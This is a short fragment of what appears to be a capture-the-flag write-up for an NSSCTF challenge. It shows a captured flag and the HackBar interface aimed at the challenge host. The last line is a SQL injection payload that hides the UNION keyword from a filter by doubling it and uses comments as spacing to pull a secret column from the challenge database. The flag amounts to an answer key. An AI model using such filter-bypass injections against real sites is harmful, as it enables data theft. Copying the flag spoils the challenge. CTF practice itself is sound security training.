 Flag: 2
This is true flag: NSSCTF{bf8e77f5-e3bc-4422-8f30-762142f68fcc}
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node1.anna.nssctf.cn:28720/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
nss=2'/**/ununionion/**/select/**/1,2,group_concat(Secr3t)/**/from/**/NSS_db.NSS_tb%23